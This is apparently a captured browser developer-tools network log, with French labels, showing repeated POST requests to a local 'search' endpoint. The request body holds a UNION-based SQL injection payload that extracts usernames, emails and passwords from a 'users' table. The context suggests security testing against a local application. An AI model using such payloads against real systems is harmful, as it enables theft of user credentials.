 État Méthode Domaine Fichier Initiateur Type Transfert Taille
500 POST 127.0.0.1:4001 search bundle.js:56010 (xhr) json 338 o 52 o
500 POST 127.0.0.1:4001 search bundle.js:56010 (xhr) json 338 o 52 o
500 POST 127.0.0.1:4001 search bundle.js:56010 (xhr) json 338 o 52 o
500 POST 127.0.0.1:4001 search bundle.js:56010 (xhr) json 338 o 52 o
500 POST 127.0.0.1:4001 search bundle.js:56010 (xhr) json 338 o 52 o
500 POST 127.0.0.1:4001 search bundle.js:56010 (xhr) json 338 o 52 o
200 POST 127.0.0.1:4001 search bundle.js:56010 (xhr) json 701 o 432 o
En-têtes Cookies Requête Réponse Délais Trac
Filtrer les paramètres de la requête
JSON Texte brut
title: "e' UNION ALL SELECT 1, CONCAT(username, ' ', email, ' ', password),
3, 4, 5 FROM users WHERE 1 LIKE '"